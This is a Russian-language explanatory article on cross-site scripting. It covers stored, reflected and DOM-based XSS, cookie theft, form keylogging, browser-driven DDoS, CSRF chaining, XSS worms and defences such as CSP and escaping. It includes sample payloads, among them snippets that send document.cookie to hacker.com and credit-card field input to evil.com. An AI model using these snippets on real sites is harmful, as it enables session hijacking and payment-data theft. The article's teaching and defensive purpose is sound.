Содержание

Представьте себе всемирную паутину не как набор статичных страниц, а как гигантский, живой мегаполис, где данные текут подобно транспорту, а пользователи — как пешеходы, доверяющие дорожным знакам. В этом цифровом городе есть свои законы, свои полицейские (браузеры) и, к сожалению, свои преступники. Одним из самых изощренных и распространенных инструментов киберпреступности остается XSS-атака (Cross-Site Scripting). Несмотря на то, что мы говорим о 2026 годе, когда технологии шагнули далеко вперед, эта уязвимость продолжает занимать лидирующие позиции в списках угроз OWASP Top 10.

Почему же XSS так живуч? Потому что она атакует не сервер напрямую, а доверие пользователя к сайту. Это как если бы злоумышленник не взламывал банк, а переодевался в форму инкассатора и заставлял клиентов сами отдавать ему деньги. В этой статье мы подробно разберем анатомию XSS-угроз, рассмотрим реальные сценарии взлома, объясним сложные термины простым языком и узнаем, как защитить себя в эпоху искусственного интеллекта и сложных веб-приложений.

Reflected, Stored и DOM: Классификация и особенности пассивных и активных уязвимостей

Чтобы понять опасность, нужно сначала разобраться в механизме. XSS-уязвимости делятся на три основных типа, каждый из которых имеет свою степень опасности и метод реализации. В профессиональной среде их часто называют «активными» и «пассивными», но технически грамотнее разделять их на Stored (Хранимые), Reflected (Отраженные) и DOM-based.

Stored XSS: Мина замедленного действия на сервере

Это самый опасный вид, который в исходном тексте назывался «активной уязвимостью». Представьте гостевую книгу на сайте. Злоумышленник оставляет там запись не со словами «Привет», а с внедренным JavaScript-кодом.

<img src=x onerror="alert('Ваш сайт взломан')">

Если сервер не проверяет ввод, этот код сохраняется в базе данных. Теперь «мина» установлена навсегда. Каждый посетитель, который откроет страницу с комментариями, автоматически загрузит этот вредоносный скрипт в свой браузер. Браузер считает, что код принадлежит доверенному сайту, и исполняет его. Опасность в том, что жертве не нужно кликать по ссылкам — достаточно просто зайти на ресурс. В 2026 году такие уязвимости часто встречаются в профилях пользователей социальных сетей, где аватарки или статусы могут содержать исполняемый код.



Reflected XSS: Отраженная угроза через ссылку

Этот тип соответствует понятию «пассивной уязвимости». Здесь код не хранится на сервере, а «отражается» от него мгновенно. Злоумышленник создает специальную ссылку, где вредоносный скрипт спрятан в параметрах URL.

https://site.com/search?q=<script>stealCookies()</script>

Когда пользователь кликает по такой ссылке, сервер берет параметр q и выводит его на страницу результатов поиска без очистки. Например, текст «Вы искали: <script>...</script>». Браузер видит тег <script> и выполняет его. Для реализации такой атаки хакеру нужно заманить жертву на ссылку. Это делается через фишинговые письма, сообщения в мессенджерах или посты на форумах. В 2026 году ссылки часто маскируются через сервисы сокращения URL или внедряются в QR-коды, что усложняет визуальную проверку.

DOM-based XSS: Уязвимость на стороне клиента

Это более современный вид атаки, который стал массовым с развитием одностраничных приложений (SPA). Здесь сервер вообще не участвует в передаче вредоносного кода. Весь процесс происходит внутри браузера пользователя, когда JavaScript меняет структуру страницы (DOM-дерево) на основе ненадежных данных. Например, сайт берет хэш из URL (#section=<img src=1 onerror=...>) и вставляет его в страницу через innerHTML. Защита от таких атак требует тщательной проверки данных именно в клиентском коде.

Цифровой след: Подробный механизм похищения Cookies и сессий

Одной из главных целей XSS-атаки является кража Cookies. Чтобы понять масштаб трагедии, нужно объяснить, что такое сессия. Протокол HTTP, на котором работает веб, «не помнит» пользователей. Чтобы сайт узнавал вас между страницами, он выдает уникальный идентификатор — Cookie. Это как браслет в клубе: показал браслет — тебя пускают внутрь без проверки паспорта.

В этом браслете (Cookie) может храниться Session ID. Если злоумышленник украдет его, он сможет вставить его в свой браузер и войти в ваш аккаунт без знания пароля. Это называется Session Hijacking ( перехват сессии).

Как это происходит технически? Внедренный скрипт обращается к объекту document.cookie. Если у куки не установлен флаг HttpOnly, скрипт может прочитать его содержимое. Далее код отправляет эти данные на сервер хакера.

<script> var img = new Image(); img.src = "http://hacker.com/log?cookie=" + document.cookie; </script>

Этот код создает невидимую картинку, которая загружается с сервера злоумышленника, а в адресе запроса передаются ваши куки. Даже если сайт использует HTTPS, это не спасает от XSS, так как скрипт выполняется внутри защищенного соединения. В 2026 году многие сайты внедряют флаги Secure и SameSite, но старые ресурсы все еще уязвимы. Поэтому правило «выходить из аккаунта» на чужих компьютерах остается актуальным: это уничтожает браслет-сессию.

Невидимый кейлоггер: Кража данных из заполняемых форм

Представьте, что вы вводите номер кредитной карты на сайте известного магазина. Адресная строка показывает надежный домен, замок закрыт. Но внутри страницы уже работает шпион. XSS позволяет внедрить скрипт, который отслеживает каждое ваше действие на странице.

Злоумышленники используют прослушиватели событий (Event Listeners). Скрипт может «повиснуть» на поле ввода пароля или формы оплаты. Как только вы нажимаете клавишу, событие onkeyup или oninput отправляет нажатый символ на сервер хакера. Это гораздо опаснее классического фишинга, где вас перенаправляют на поддельный сайт. Здесь вы находитесь на реальном сайте, и ваша бдительность притупляется.

Пример кода перехвата формы:

document.querySelector('input[name="credit_card"]').addEventListener('input', function(e) { fetch('http://evil.com/collect', { method: 'POST', body: e.target.value }); });

Более того, скрипт может перехватить момент отправки формы (onsubmit), скопировать все данные, отправить их злоумышленнику, а затем разрешить обычную отправку, чтобы пользователь ничего не заподозрил. В 2026 году такие атаки часто комбинируются с подменой визуального интерфейса (UI Redressing), когда поверх реальной формы рисуется фальшивая, которая выглядит точь-в-точь как оригинал.

Браузер как оружие: Организация распределенных DDoS-атак через XSS

Обычно для DDoS-атак используют ботнеты из зараженных компьютеров (IoT-устройства, вирусы). Но XSS позволяет создать «одноразовый ботнет» прямо в браузерах посетителей легитимного сайта. Если хакер находит XSS на популярном ресурсе с тысячами посетителей в минуту, он может превратить каждого из них в участника атаки.

Механизм прост: скрипт заставляет браузер жертвы отправлять сотни запросов в секунду на сервер цели. Это может быть реализовано через циклы XMLHttpRequest или использование WebSocket-соединений. Поскольку запросы идут от реальных пользователей с разными IP-адресами, система защиты целевого сервера (WAF) не может просто заблокировать один IP.

Это называется Reflected DDoS через клиентскую сторону. Опасность в том, что владельцы браузеров-зомби даже не заметят тормозов, если атака настроена грамотно, но целевой сервис ляжет под нагрузкой. В 2026 году, с ростом мощности клиентских устройств и скоростью интернета, потенциал таких атак только возрастает.

Двойной удар: Поддельные межсайтовые запросы (CSRF) в связке с XSS

Важно различать XSS и CSRF (Cross-Site Request Forgery). CSRF — это атака, которая заставляет браузер пользователя выполнить нежелательное действие на сайте, где он авторизован. Например, перевести деньги, не зная пароля, но используя активную сессию.

Сама по себе CSRF не позволяет читать данные (из-за политики Same-Origin), но позволяет действовать от имени пользователя. XSS же позволяет читать данные и выполнять любой код. Когда эти две уязвимости сочетаются, возникает критическая угроза.

Сценарий комбинированной атаки:

- На сайте есть XSS уязвимость.

- Хакер внедряет скрипт, который сначала читает CSRF-токен со страницы (обычно скрытое поле в форме).

- Затем скрипт использует этот токен для отправки поддельного запроса на перевод средств.

Без XSS хакер не смог бы прочитать токен защиты. С XSS защита CSRF становится бесполезной. Именно поэтому в платежных системах 2026 года требуют не только токены, но и повторную аутентификацию (ввод пароля или биометрия) для критических операций. Это разрывает цепочку автоматического выполнения вредоносных скриптов.

Вирусная эпидемия: Внедрение и распространение XSS-червей

С развитием социальных сетей (ВКонтакте, Twitter, Facebook) появился новый класс угроз — XSS-черви. Это самокопирующиеся скрипты. Самый известный исторический пример — червь Samy (2005), но принципы актуальны и в 2026 году.

Как работает червь?

- Пользователь А посещает профиль Пользователя Б, который уже заражен.

- Скрипт выполняется в браузере Пользователя А.

- Скрипт автоматически добавляет себя в профиль Пользователя А (например, через API стены или изменения статуса).

- Теперь все друзья Пользователя А видят зараженный код.

Такие черви могут использоваться не только для вандализма. Они могут массово рассылать спам-сообщения от имени пользователей, подписываться на скрытые группы или копировать личную информацию (фото, переписки) на сервера злоумышленников. Скорость распространения в социальных сетях экспоненциальна: за несколько часов червь может охватить миллионы аккаунтов. Защита от них требует строгой модерации пользовательского контента и ограничения прав API для скриптов.

Троянские кони легитимности: Примеры безобидных на вид XSS

Не всегда XSS — это злонамеренный взлом. Существует категория «легитимных» скриптов, которые работают по тем же принципам. Речь идет о счетчиках аналитики (Яндекс.Метрика, Google Analytics), рекламных сетях и виджетах.

Когда вы ставите счетчик на сайт, вы по сути разрешаете чужому коду выполняться в контексте вашей страницы. Этот код собирает данные о посетителях: IP-адреса, разрешение экрана, версию браузера, поведение мыши. Технически это сбор данных через внедренный скрипт, но это делается с согласия владельца.

Однако здесь кроется риск Supply Chain Attacks (атаки через цепочку поставок). Если сервер аналитики будет взломан, злоумышленник может изменить скрипт счетчика на всех сайтах, где он установлен. В 2026 году это одна из главных проблем безопасности. Поэтому современные стандарты требуют использования Subresource Integrity (SRI) — хэш-проверки подключаемых скриптов, чтобы убедиться, что файл не был изменен.

Также к «безобидным» XSS можно отнести кроссдоменные AJAX-запросы, которые необходимы для работы современных приложений, но при неправильной настройке CORS (Cross-Origin Resource Sharing) могут открыть доступ к данным сторонним ресурсам.

Заключение: Стратегия обороны в эпоху умных угроз

XSS-атаки эволюционируют вместе с веб-технологиями. Если раньше достаточно было фильтровать кавычки, то в 2026 году защита требует комплексного подхода. Для разработчиков ключевыми инструментами становятся:

- Content Security Policy (CSP): Механизм, позволяющий указать браузеру, с каких доменов можно загружать скрипты. Это блокирует выполнение внедренного кода даже при наличии уязвимости.

- Контекстное экранирование: Автоматическая замена специальных символов (<, >, &, ") на безопасные HTML-сущности перед выводом данных.

- Использование современных фреймворков: React, Vue, Angular имеют встроенную защиту от XSS при правильном использовании методов рендеринга.

Для обычных пользователей защита лежит в плоскости цифровой гигиены: не переходите по подозрительным ссылкам, используйте менеджеры паролей (они не заполнят форму на фишинговом сайте), включайте двухфакторную аутентификацию и регулярно обновляйте браузеры. Веб-безопасность — это не продукт, а процесс, и понимание природы XSS-угроз является первым шагом к защите ваших цифровых активов в будущем.